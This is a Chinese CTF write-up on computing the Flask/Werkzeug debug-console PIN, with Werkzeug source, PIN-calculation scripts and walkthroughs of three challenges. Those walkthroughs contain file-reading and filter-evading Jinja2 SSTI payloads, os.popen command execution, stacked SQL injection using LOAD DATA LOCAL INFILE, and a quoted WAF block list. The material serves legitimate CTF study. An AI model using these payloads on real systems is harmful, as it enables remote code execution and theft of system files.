目录
Flask计算pin码
<1> 概念
什么是pin码?
pin码生成条件?
读取相关文件绕过过滤
<2> 源码分析
werkzeug 1.0.x版本 计算PIN的源码
werkzeug 2.0.x版本 计算PIN的源码
<3> 计算生成pin的脚本
CTF中 flask-pin的应用
<1> CTFSHOW801(任意文件读取&pin计算)
<2> [GYCTF2020]FlaskApp(SSTI&pin计算)
预期解 利用PIN码进行RCE
非预期解 SSTI rce
<3> [starCTF] oh-my-notepro(load data local infile读文件&pin计算)
Flask计算pin码
<1> 概念
什么是pin码?
pin码是 flask应用在开启debug的模式下,进入控制台调试模式下所需的进入密码。 相当于是 pyshell
pin码生成条件?
pin码有六个要素:
- username 在可以任意文件读的条件下读 /etc/passwd进行猜测
- modname 一
般是flask.app - getattr
(app, "__name__", app.__class__.__name__) 一般是Flask - moddir flask库下app.py的绝对路径 可以通过报错获取
- int(uuid,16) 即 当前网络的mac地址的十进制数
- get_machine_id() 机器的id
六个元素 其中 uuid和 machine_id() 相比其他四个 是可能有变化的
在 python 中使用 uuid 模块生成 UUID(通用唯一识别码)。可以使用 uuid.getnode() 方法来获取计算机的硬件地址
网卡的mac地址的十进制,可以通过代码uuid.getnode()获得,也可以通过读取/sys/class/net/eth0/address获得,一般获取的是一串十六进制数,将其中的横杠去掉然后转十进制就行。
例:02:42:ac:02:f6:34 -> 342485376972340
machine-id:
machine-id是通过三个文件里面的内容经过处理后拼接起来
对于非docker机,每台机器都有它唯一的machine-id,一般放在/etc/machine-id和/proc/sys/kernel/random/boot_id
对于docker机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id
非docker机,三个文件都需要读取
docker机 machine-id= /proc/sys/kernel/random/boot_id + /proc/self/cgroup里/docker/字符串后面的内容
读取相关文件绕过过滤
- 过滤了
self的时候怎么读 machine-id- 其中的
self可以用相关进程的pid去替换,其实1就行
- 其中的
- 过滤
cgroup用mountinfo或者cpuset
<2> 源码分析
生成pin码的代码则是在werkzeug.debug.__init__.get_pin_and_cookie_name
本地的位置为:
Python目录\Lib\site-packages\werkzeug\debuggithub上也有对应版本的源码:
https://github.com/pallets/werkzeug/blob/1.0.x/src/werkzeug/debug/__init__.py
https://github.com/pallets/werkzeug/blob/2.1.x/src/werkzeug/debug/__init__.py
源码如下,我们看着分析一下
werkzeug 1.0.x版本 计算PIN的源码
# A week
PIN_TIME = 60 * 60 * 24 * 7def hash_pin(pin):if isinstance(pin, text_type):pin = pin.encode("utf-8", "replace")return hashlib.md5(pin + b"shittysalt").hexdigest()[:12]_machine_id = Nonedef get_machine_id():global _machine_idif _machine_id is not None:return _machine_iddef _generate():linux = b""# machine-id is stable across boots, boot_id is not.for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":try:with open(filename, "rb") as f:value = f.readline().strip()except IOError:continueif value:linux += valuebreak# Containers share the same machine id, add some cgroup# information. This is used outside containers too but should be# relatively stable across boots.try:with open("/proc/self/cgroup", "rb") as f:linux += f.readline().strip().rpartition(b"/")[2]except IOError:passif linux:return linux# On OS X, use ioreg to get the computer's serial number.try:# subprocess may not be available, e.g. Google App Engine# https://github.com/pallets/werkzeug/issues/925from subprocess import Popen, PIPEdump = Popen(["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE).communicate()[0]match = re.search(b'"serial-number" = <([^>]+)', dump)if match is not None:return match.group(1)except (OSError, ImportError):pass# On Windows, use winreg to get the machine guid.try:import winreg as wrexcept ImportError:try:import _winreg as wrexcept ImportError:wr = Noneif wr is not None:try:with wr.OpenKey(wr.HKEY_LOCAL_MACHINE,"SOFTWARE\\Microsoft\\Cryptography",0,wr.KEY_READ | wr.KEY_WOW64_64KEY,) as rk:guid, guid_type = wr.QueryValueEx(rk, "MachineGuid")if guid_type == wr.REG_SZ:return guid.encode("utf-8")return guidexcept WindowsError:pass_machine_id = _generate()return _machine_idclass _ConsoleFrame(object):"""Helper class so that we can reuse the frame console code for thestandalone console."""def __init__(self, namespace):self.console = Console(namespace)self.id = 0def get_pin_and_cookie_name(app):"""Given an application object this returns a semi-stable 9 digit pincode and a random key.  The hope is that this is stable betweenrestarts to not make debugging particularly frustrating.  If the pinwas forcefully disabled this returns `None`.Second item in the resulting tuple is the cookie name for remembering."""pin = os.environ.get("WERKZEUG_DEBUG_PIN")rv = Nonenum = None# Pin was explicitly disabledif pin == "off":return None, None# Pin was provided explicitlyif pin is not None and pin.replace("-", "").isdigit():# If there are separators in the pin, return it directlyif "-" in pin:rv = pinelse:num = pinmodname = getattr(app, "__module__", app.__class__.__module__)try:# getuser imports the pwd module, which does not exist in Google# App Engine. It may also raise a KeyError if the UID does not# have a username, such as in Docker.username = getpass.getuser()except (ImportError, KeyError):username = Nonemod = sys.modules.get(modname)# This information only exists to make the cookie unique on the# computer, not as a security feature.probably_public_bits = [username,modname,getattr(app, "__name__", app.__class__.__name__),getattr(mod, "__file__", None),]# This information is here to make it harder for an attacker to# guess the cookie name.  They are unlikely to be contained anywhere# within the unauthenticated debug page.private_bits = [str(uuid.getnode()), get_machine_id()]h = hashlib.md5()for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, text_type):bit = bit.encode("utf-8")h.update(bit)h.update(b"cookiesalt")cookie_name = "__wzd" + h.hexdigest()[:20]# If we need to generate a pin we salt it a bit more so that we don't# end up with the same value and generate out 9 digitsif num is None:h.update(b"pinsalt")num = ("%09d" % int(h.hexdigest(), 16))[:9]# Format the pincode in groups of digits for easier remembering if# we don't have a result yet.if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = "-".join(num[x : x + group_size].rjust(group_size, "0")for x in range(0, len(num), group_size))breakelse:rv = numreturn rv, cookie_nameclass DebuggedApplication(object):"""Enables debugging support for a given application::from werkzeug.debug import DebuggedApplicationfrom myapp import appapp = DebuggedApplication(app, evalex=True)The `evalex` keyword argument allows evaluating expressions in atraceback's frame context.:param app: the WSGI application to run debugged.:param evalex: enable exception evaluation feature (interactivedebugging).  This requires a non-forking server.:param request_key: The key that points to the request object in thsenvironment.  This parameter is ignored in currentversions.:param console_path: the URL for a general purpose console.:param console_init_func: the function that is executed before startingthe general purpose console.  The return valueis used as initial namespace.:param show_hidden_frames: by default hidden traceback frames are skipped.You can show them by setting this parameterto `True`.:param pin_security: can be used to disable the pin based security system.:param pin_logging: enables the logging of the pin system."""def __init__(self,app,evalex=False,request_key="werkzeug.request",console_path="/console",console_init_func=None,show_hidden_frames=False,pin_security=True,pin_logging=True,):if not console_init_func:console_init_func = Noneself.app = appself.evalex = evalexself.frames = {}self.tracebacks = {}self.request_key = request_keyself.console_path = console_pathself.console_init_func = console_init_funcself.show_hidden_frames = show_hidden_framesself.secret = gen_salt(20)self._failed_pin_auth = 0self.pin_logging = pin_loggingif pin_security:# Print out the pin for the debugger on standard out.if os.environ.get("WERKZEUG_RUN_MAIN") == "true" and pin_logging:_log("warning", " * Debugger is active!")if self.pin is None:_log("warning", " * Debugger PIN disabled. DEBUGGER UNSECURED!")else:_log("info", " * Debugger PIN: %s" % self.pin)else:self.pin = None@propertydef pin(self):if not hasattr(self, "_pin"):self._pin, self._pin_cookie = get_pin_and_cookie_name(self.app)return self._pin@pin.setterdef pin(self, value):self._pin = value@propertydef pin_cookie_name(self):"""The name of the pin cookie."""if not hasattr(self, "_pin_cookie"):self._pin, self._pin_cookie = get_pin_and_cookie_name(self.app)return self._pin_cookiedef debug_application(self, environ, start_response):"""Run the application and conserve the traceback frames."""app_iter = Nonetry:app_iter = self.app(environ, start_response)for item in app_iter:yield itemif hasattr(app_iter, "close"):app_iter.close()except Exception:if hasattr(app_iter, "close"):app_iter.close()traceback = get_current_traceback(skip=1,show_hidden_frames=self.show_hidden_frames,ignore_system_exceptions=True,)for frame in traceback.frames:self.frames[frame.id] = frameself.tracebacks[traceback.id] = tracebacktry:start_response("500 INTERNAL SERVER ERROR",[("Content-Type", "text/html; charset=utf-8"),# Disable Chrome's XSS protection, the debug# output can cause false-positives.("X-XSS-Protection", "0"),],)except Exception:# if we end up here there has been output but an error# occurred.  in that situation we can do nothing fancy any# more, better log something into the error log and fall# back gracefully.environ["wsgi.errors"].write("Debugging middleware caught exception in streamed ""response at a point where response headers were already ""sent.\n")else:is_trusted = bool(self.check_pin_trust(environ))yield traceback.render_full(evalex=self.evalex, evalex_trusted=is_trusted, secret=self.secret).encode("utf-8", "replace")traceback.log(environ["wsgi.errors"])def execute_command(self, request, command, frame):"""Execute a command in a console."""return Response(frame.console.eval(command), mimetype="text/html")def display_console(self, request):"""Display a standalone shell."""if 0 not in self.frames:if self.console_init_func is None:ns = {}else:ns = dict(self.console_init_func())ns.setdefault("app", self.app)self.frames[0] = _ConsoleFrame(ns)is_trusted = bool(self.check_pin_trust(request.environ))return Response(render_console_html(secret=self.secret, evalex_trusted=is_trusted),mimetype="text/html",)def paste_traceback(self, request, traceback):"""Paste the traceback and return a JSON response."""rv = traceback.paste()return Response(json.dumps(rv), mimetype="application/json")def get_resource(self, request, filename):"""Return a static resource from the shared folder."""filename = join("shared", basename(filename))try:data = pkgutil.get_data(__package__, filename)except OSError:data = Noneif data is not None:mimetype = mimetypes.guess_type(filename)[0] or "application/octet-stream"return Response(data, mimetype=mimetype)return Response("Not Found", status=404)def check_pin_trust(self, environ):"""Checks if the request passed the pin test.  This returns `True` if therequest is trusted on a pin/cookie basis and returns `False` if not.Additionally if the cookie's stored pin hash is wrong it will return`None` so that appropriate action can be taken."""if self.pin is None:return Trueval = parse_cookie(environ).get(self.pin_cookie_name)if not val or "|" not in val:return Falsets, pin_hash = val.split("|", 1)if not ts.isdigit():return Falseif pin_hash != hash_pin(self.pin):return Nonereturn (time.time() - PIN_TIME) < int(ts)def _fail_pin_auth(self):time.sleep(5.0 if self._failed_pin_auth > 5 else 0.5)self._failed_pin_auth += 1def pin_auth(self, request):"""Authenticates with the pin."""exhausted = Falseauth = Falsetrust = self.check_pin_trust(request.environ)# If the trust return value is `None` it means that the cookie is# set but the stored pin hash value is bad.  This means that the# pin was changed.  In this case we count a bad auth and unset the# cookie.  This way it becomes harder to guess the cookie name# instead of the pin as we still count up failures.bad_cookie = Falseif trust is None:self._fail_pin_auth()bad_cookie = True# If we're trusted, we're authenticated.elif trust:auth = True# If we failed too many times, then we're locked out.elif self._failed_pin_auth > 10:exhausted = True# Otherwise go through pin based authenticationelse:entered_pin = request.args.get("pin")if entered_pin.strip().replace("-", "") == self.pin.replace("-", ""):self._failed_pin_auth = 0auth = Trueelse:self._fail_pin_auth()rv = Response(json.dumps({"auth": auth, "exhausted": exhausted}),mimetype="application/json",)if auth:rv.set_cookie(self.pin_cookie_name,"%s|%s" % (int(time.time()), hash_pin(self.pin)),httponly=True,)elif bad_cookie:rv.delete_cookie(self.pin_cookie_name)return rvdef log_pin_request(self):"""Log the pin if needed."""if self.pin_logging and self.pin is not None:_log("info", " * To enable the debugger you need to enter the security pin:")_log("info", " * Debugger pin code: %s" % self.pin)return Response("")def __call__(self, environ, start_response):"""Dispatch the requests."""# important: don't ever access a function here that reads the incoming# form data!  Otherwise the application won't have access to that data# any more!request = Request(environ)response = self.debug_applicationif request.args.get("__debugger__") == "yes":cmd = request.args.get("cmd")arg = request.args.get("f")secret = request.args.get("s")traceback = self.tracebacks.get(request.args.get("tb", type=int))frame = self.frames.get(request.args.get("frm", type=int))if cmd == "resource" and arg:response = self.get_resource(request, arg)elif cmd == "paste" and traceback is not None and secret == self.secret:response = self.paste_traceback(request, traceback)elif cmd == "pinauth" and secret == self.secret:response = self.pin_auth(request)elif cmd == "printpin" and secret == self.secret:response = self.log_pin_request()elif (self.evalexand cmd is not Noneand frame is not Noneand self.secret == secretand self.check_pin_trust(environ)):response = self.execute_command(request, cmd, frame)elif (self.evalexand self.console_path is not Noneand request.path == self.console_path):response = self.display_console(request)return response(environ, start_response)
从hash_pin 函数可知 用的是 md5加密方式 :
return hashlib.md5(pin + b"shittysalt").hexdigest()[:12]
再来看看它是怎么 得到 machine-id的
def get_machine_id():global _machine_idif _machine_id is not None:return _machine_iddef _generate():linux = b""# machine-id is stable across boots, boot_id is not.for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":try:with open(filename, "rb") as f:value = f.readline().strip()except IOError:continueif value:linux += valuebreak# Containers share the same machine id, add some cgroup# information. This is used outside containers too but should be# relatively stable across boots.try:with open("/proc/self/cgroup", "rb") as f:linux += f.readline().strip().rpartition(b"/")[2]except IOError:passif linux:return linux可以看到 是 循环 按顺序去读取 /etc/machine-id /proc/sys/kernel/random/boot_id文件的内容
- 如果 读到了 /etc/machine-id 赋给linux 就跳出循环 然后去读取 /proc/self/cgroup 文件内容,之后 linux+= 内容 拼接到后面,返回
- 如果没读到 /etc/machine-id 则会去读 /proc/sys/kernel/random/boot_id 文件内容,赋给linux 然后去读取 /proc/self/cgroup 文件内容,之后 linux+= 内容 拼接到后面,返回
werkzeug 2.0.x版本 计算PIN的源码
2.0版本 获取machine-id的方式和上面意义,不过hash利用从md5改为了sha1
# 前面导入库部分省略# PIN有效时间,可以看到这里默认是一周时间
PIN_TIME = 60 * 60 * 24 * 7def hash_pin(pin: str) -> str:return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]_machine_id: t.Optional[t.Union[str, bytes]] = None# 获取机器id
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:def _generate() -> t.Optional[t.Union[str, bytes]]:linux = b""# !!!!!!!!# 获取machine-id或/proc/sys/kernel/random/boot_id# machine-id其实是机器绑定的一种id# boot-id是操作系统的引导id# docker容器里面可能没有machine-id# 获取到其中一个值之后就break了,所以machine-id的优先级要高一些for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":try:with open(filename, "rb") as f:value = f.readline().strip()except OSError:continueif value:# 这里进行的是字符串拼接linux += valuebreaktry:with open("/proc/self/cgroup", "rb") as f:linux += f.readline().strip().rpartition(b"/")[2]# 获取docker的id# 例如:11:perf_event:/docker/2f27f61d1db036c6ac46a9c6a8f10348ad2c43abfa97ffd979fbb1629adfa4c8# 则只截取2f27f61d1db036c6ac46a9c6a8f10348ad2c43abfa97ffd979fbb1629adfa4c8拼接到后面except OSError:passif linux:return linux# OS系统的{}# 下面是windows的获取方法,由于使用得不多,可以先不管if sys.platform == "win32":{}# 最终获取machine-id_machine_id = _generate()return _machine_id
# 总结一下,这个machine_id靠三个文件里面的内容拼接而成class _ConsoleFrame:def __init__(self, namespace: t.Dict[str, t.Any]):self.console = Console(namespace)self.id = 0def get_pin_and_cookie_name(app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:pin = os.environ.get("WERKZEUG_DEBUG_PIN")# 获取环境变量WERKZEUG_DEBUG_PIN并赋值给pinrv = Nonenum = None# Pin was explicitly disabledif pin == "off":return None, None# Pin was provided explicitlyif pin is not None and pin.replace("-", "").isdigit():# If there are separators in the pin, return it directlyif "-" in pin:rv = pinelse:num = pin# 使用getattr(app, "__module__", t.cast(object, app).__class__.__module__)获取modname,其默认值为flask.appmodname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)username: t.Optional[str]try:# 获取username的值通过getpass.getuser()username = getpass.getuser()except (ImportError, KeyError):username = Nonemod = sys.modules.get(modname)# 此信息的存在只是为了使cookie在# 计算机,而不是作为一个安全功能。probably_public_bits = [username,modname,getattr(app, "__name__", type(app).__name__),getattr(mod, "__file__", None),] # 这里又多获取了两个值,appname和moddir# getattr(app, "__name__", type(app).__name__):appname,默认为Flask# getattr(mod, "__file__", None):moddir,可以根据报错路径获取# 这个信息是为了让攻击者更难# 猜猜cookie的名字。它们不太可能被控制在任何地方# 在未经身份验证的调试页面中。private_bits = [str(uuid.getnode()), get_machine_id()]# 获取uuid和machine-id,通过uuid.getnode()获得h = hashlib.sha1()# 使用sha1算法,这是python高版本和低版本算pin的主要区别for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode("utf-8")h.update(bit)h.update(b"cookiesalt")cookie_name = f"__wzd{h.hexdigest()[:20]}"# 如果我们需要做一个大头针,我们就多放点盐,这样就不会# 以相同的值结束并生成9位数字if num is None:h.update(b"pinsalt")num = f"{int(h.hexdigest(), 16):09d}"[:9]# Format the pincode in groups of digits for easier remembering if# we don't have a result yet.if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = "-".join(num[x : x + group_size].rjust(group_size, "0")for x in range(0, len(num), group_size))breakelse:rv = num# 这就是主要的pin算法,脚本可以直接照抄这部分代码return rv, cookie_name
不同版本的werkzeug库的PIN计算方式不同,源码里后面一部分实际上就是计算的代码,把 public_bit 和 private_bit 列表里 六个元素的值改一下即可 现在更新之后 大部分就都用sha1算法了 老题目可能会使用md5算法
<3> 计算生成pin的脚本
低版本(werkzeug 1.0.x)
import hashlib
from itertools import chainprobably_public_bits = ['root'  # username 可通过/etc/passwd获取'flask.app',  # modname默认值'Flask',  # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))'/usr/local/lib/python3.8/site-packages/flask/app.py'  # 路径 可报错得到  getattr(mod, '__file__', None)
]private_bits = ['25214234362297',  # /sys/class/net/eth0/address mac地址十进制'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'  # /etc/machine-id
]# 下面为源码里面抄的,不需要修改
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode('utf-8')h.update(bit)
h.update(b'cookiesalt')cookie_name = '__wzd' + h.hexdigest()[:20]num = None
if num is None:h.update(b'pinsalt')num = ('%09d' % int(h.hexdigest(), 16))[:9]rv = None
if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')for x in range(0, len(num), group_size))breakelse:rv = numprint(rv)
高版本(werkzeug >= 2.0.x)
import hashlib
from itertools import chainprobably_public_bits = ['ctf'  # username 可通过/etc/passwd获取'flask.app',  # modname默认值'Flask',  # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))'/usr/local/lib/python3.8/site-packages/flask/app.py'  # 路径 可报错得到  getattr(mod, '__file__', None)
]private_bits = ['2485723332611',  # /sys/class/net/eth0/address mac地址十进制'96cec10d3d9307792745ec3b85c89620b10a06f1c0105bb2402a7e5d2e965c143de814597bafa25eeea9e79b7f6a7fb2'# 字符串合并:首先读取文件内容 /etc/machine-id(docker不用看) /proc/sys/kernel/random/boot_id   /proc/self/cgroup# 有machine-id 那就拼接machine-id + /proc/self/cgroup  否则 /proc/sys/kernel/random/boot_id + /proc/self/cgroup
]# 下面为源码里面抄的,不需要修改
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode('utf-8')h.update(bit)
h.update(b'cookiesalt')cookie_name = '__wzd' + h.hexdigest()[:20]num = None
if num is None:h.update(b'pinsalt')num = ('%09d' % int(h.hexdigest(), 16))[:9]rv = None
if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')for x in range(0, len(num), group_size))breakelse:rv = numprint(rv)
CTF中 flask-pin的应用
<1> CTFSHOW801(任意文件读取&pin计算)
进入题目 得到提示:

/file/filename= 处可以下载文件 同时开启了 debug
查看 /etc/passwd文件 root:x:0:0:root:/root:/bin/ash username为root
查看 /sys/class/net/eth0/address 得到:02:42:ac:0c:94:e3 mac十进制为 2485377602787
查看 /proc/self/cgroup 得到:1:name=systemd:/docker/0d9d814928e85948f3038055a34d6cf66517e006e8a0e6ec53991f758d0ee6ba
查看 /proc/sys/kernel/random/boot_id 得到:26657bfd-2d70-45fa-97b3-99462feda893
所以 machine-id为: 26657bfd-2d70-45fa-97b3-99462feda8930d9d814928e85948f3038055a34d6cf66517e006e8a0e6ec53991f758d0ee6ba
通过报错 得到 app.py绝对路径为:/usr/local/lib/python3.8/site-packages/flask/app.py
利用脚本 计算flask的pin码
import hashlib
from itertools import chainprobably_public_bits = ['root'  # username 可通过/etc/passwd获取'flask.app',  # modname默认值'Flask',  # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))'/usr/local/lib/python3.8/site-packages/flask/app.py'  # 路径 可报错得到  getattr(mod, '__file__', None)
]private_bits = ['2485377602787',  # /sys/class/net/eth0/address mac地址十进制'26657bfd-2d70-45fa-97b3-99462feda8930d9d814928e85948f3038055a34d6cf66517e006e8a0e6ec53991f758d0ee6ba'# 字符串合并:1./etc/machine-id(docker不用看) /proc/sys/kernel/random/boot_id,有boot-id那就拼接boot-id 2. /proc/self/cgroup
]# 下面为源码里面抄的,不需要修改
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode('utf-8')h.update(bit)
h.update(b'cookiesalt')cookie_name = '__wzd' + h.hexdigest()[:20]num = None
if num is None:h.update(b'pinsalt')num = ('%09d' % int(h.hexdigest(), 16))[:9]rv = None
if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')for x in range(0, len(num), group_size))breakelse:rv = numprint(rv)
得到pin码为:435-430-822
/console 进入py 的shell 得到flag

<2> [GYCTF2020]FlaskApp(SSTI&pin计算)
进入题目 得到三个路由
- /encode 对输入字符串进行 base64加密 输出加密内容
- /decode 对输入的字符串进行 base64解密 输出解密内容
- /hint 提示 PIN
整理 /decode 当我们输入 {{1+1}} 的base64编码 会输出 2 应该存在ssti漏洞
同时 我们根据报错得知 开启了DEBUG 得到了 decode路由源码

这里是直接将text参数进行base64解密之后就渲染出来 经过一个waf 然后渲染 参数可控
可以直接找一个可用的payload,利用现成payload 读文件https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection
{% for i in ().__class__.__base__.__subclasses__() %}
{% if 'warning' in i.__name__ %}
{{ i.__init__.__globals__['__builtins__'].open('app.py','r').read() }}
{% endif %}
{% endfor %}{% for i in ().__class__.__base__.__subclasses__() %}{% if 'warning' in i.__name__ %}{{ i.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
预期解 利用PIN码进行RCE
计算pin码 需要知道 flask用户名、machine_id 、mac地址16进制、flask库下app.py的绝对路径
其他两个一般为默认值 Flask和 flask.app
利用 flask ssti 的payload 读取文件
读取/etc/passwd 得到flask用户名 flaskweb
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd','r').read() }}{% endif %}{% endfor %}
读取 /sys/class/net/eth0/address 得到:96:9f:53:08:90:34 即 0x969f53089034 165611037036596
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/sys/class/net/eth0/address','r').read() }}{% endif %}{% endfor %}根据报错 我们得知 flask app.py的绝对路径为:
/usr/local/lib/python3.7/site-packages/flask/app.py读取 machine-id
/etc/machine-id 1408f836b0ca514d796cbf8960e45fa1
/proc/sys/kernel/random/boot_id 867ab5d2-4e57-4335-811b-2943c662e936
/proc/self/cgroup 1:name=systemd:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod1ea33ba4_b2af_43c0_8313_4caac142b19b.slice/docker-9fbfdeb9c7e67153b4af568d1ade6378c1b21ed1ca3b314288881a609599bc3b.scope
这里是 k8s启动的环境 试了很多 没有满足情况的machine-id 。。。。 环境有点问题
正常是 docker的环境的话 machine-id = /proc/sys/kernel/random/boot_id + /proc/self/cgroup里/docker后面的内容
然后算pin码的脚本 算出来pin码 访问/console 提交进入pyshell
>>>import os>>>os.popen('/flag').read()即可
非预期解 SSTI rce
利用 payload 读取一下源码
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}得到源码 和 waf
from flask import Flask,render_template_string
from flask import render_template,request,flash,redirect,url_for
from flask_wtf import FlaskForm
from wtforms import StringField, SubmitField
from wtforms.validators import DataRequired
from flask_bootstrap import Bootstrap
import base64
app = Flask(__name__)
app.config['SECRET_KEY'] = 's_e_c_r_e_t_k_e_y'
bootstrap = Bootstrap(app)
class NameForm(FlaskForm): text = StringField('BASE64加密',validators= [DataRequired()]) submit = SubmitField('提交')
class NameForm1(FlaskForm): text = StringField('BASE64解密',validators= [DataRequired()]) submit = SubmitField('提交')
def waf(str): black_list = ["flag","os","system","popen","import","eval","chr","request","subprocess","commands","socket","hex","base64","*","?"] for x in black_list : if x in str.lower() : return 1 @app.route('/hint',methods=['GET'])
def hint(): txt = "失败乃成功之母!!" return render_template("hint.html",txt = txt) @app.route('/',methods=['POST','GET']) def encode(): if request.values.get('text') : text = request.values.get("text") text_decode = base64.b64encode(text.encode()) tmp = "结果 :{0}".format(str(text_decode.decode())) res = render_template_string(tmp) flash(tmp) return redirect(url_for('encode')) else : text = "" form = NameForm(text) return render_template("index.html",form = form ,method = "加密" ,img ="flask.png") @app.route('/decode',methods=['POST','GET'])
def decode(): if request.values.get('text') : text = request.values.get("text") text_decode = base64.b64decode(text.encode()) tmp = "结果 : {0}".format(text_decode.decode()) if waf(tmp) : flash("no no no !!") return redirect(url_for('decode')) res = render_template_string(tmp) flash(res) return redirect(url_for('decode')) else : text = "" form = NameForm1(text) return render_template("index.html",form = form, method = "解密" , img ="flask1.png") @app.route('/<name>',methods=['GET'])
def not_found(name): return render_template("404.html",name = name) if __name__ == '__main__': app.run(host="0.0.0.0", port=5000, debug=True)
waf 过滤了 "flag","os","system","popen","import","eval","chr","request","subprocess","commands","socket","hex","base64","*","?"
可以字符串拼接绕过
查看 根目录文件
{%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('ls /').read()%}或者{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['__im'+'port__']('o'+'s').listdir('/')}}{% endif %}{% endfor %}得到 :app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys this_is_the_flag.txt tmp usr var
读取flag文件
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['__im'+'port__']('o'+'s')['po'+'pen']('cat /this_is_the_fl'+'ag.txt').read()}}{% endif %}{% endfor %}{% for i in ().__class__.__base__.__subclasses__() %}{% if 'warning' in i.__name__ %}{{ i.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read() }}{% endif %}{% endfor %}{%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('cat /this_is_the_fl'+'ag.txt').read()%}
<3> [starCTF] oh-my-notepro(load data local infile读文件&pin计算)
环境在 https://github.com/sixstars/starctf2022/tree/main/web-oh-my-notepro/docker
docker-compose up -d启动即可
注:启动环境之后可能会报错
ArgumentError sqlalchemy.exc.ArgumentError: Textual SQL expression 'select * from notes where...' should be explicitly declared as text('select * from notes where...')
这是由于 sqlalchmy的版本问题
解决方法:修改容器里app.py里的 sql = f"select * from notes where note_id='{note_id}'" 为 sql = text(f"select * from notes where note_id='{note_id}'")
又报错:
NameError: name 'text' is not defined
app.py里 前面加上
from sqlalchemy import text 即可
进入题目,随便输入 在完成登录以后,发现是一个note记录板,每个登录用户在/create创建note点击之后 会访问/view?note_id=去查看note,?note_id=1 报错发现有flask wsgi 的debug信息

访问 /console 发现需要输入pin码 开启了debug 那这道题应该就是计算出flask的pin码进行rce

同时报错中得到一部分源码:
def login_required(f):@wraps(f)def decorated_function(*args, **kws):if not session.get("username"):return redirect(url_for('login'))return f(*args, **kws)return decorated_functiondef get_random_id():alphabet = list(string.ascii_lowercase + string.digits)@login_required
def view():note_id = request.args.get("note_id")sql = f"select * from notes where note_id='{note_id}'"print(sql)result = db.session.execute(sql, params={"multi":True})db.session.commit()result = result.fetchone()data = {'title': result[4],'text': result[3],}return render_template('note.html', data=data)
重点关注 /view 路由里 这几段代码
result = db.session.execute(sql, params={"multi":True})
db.session.commit()
result = result.fetchone()
data = {'title': result[4],'text': result[3],
}
存在sql注入,result 回显位为 4和5
1' order by 5%23 1' order by 6%23 报错 得知有 5列
1' union select 1,2,3,database(),version()%23 得到 database()=ctf version()=5.6.51
得到了mysql 版本为5.6.51 高版本的mysql默认是没有权限使用load_file命令的,但是可以使用load data local infile into table,导入文件数据到表中,然后再打印这个表中的数据,payload如下:
create table table_name(data varchar(1000));
load data local infile "文件目录" into table {tmp_database}.table_name;
SELECT group_concat(data) from {tmp_database}.table_name;
db.session.execute(sql, params={"multi":True}) {"multi":True} 运行执行多行语句 存在sql堆叠注入
因此利用堆叠注入 load data local infile into table 读取文件内容
读取/etc/passwd:
';create table test(data varchar(1000));%23
';load data local infile "/etc/passwd" into table ctf.test;%23
'union select 1,2,3,group_concat(data),5 from ctf.test;%23

其他 配置文件同理 最终得到文件内容:
- username -> ctf
- mac -> 2485723332611
- /etc/machine-id -> 96cec10d3d9307792745ec3b85c89620
- /proc/self/cgroup -> b10a06f1c0105bb2402a7e5d2e965c143de814597bafa25eeea9e79b7f6a7fb2
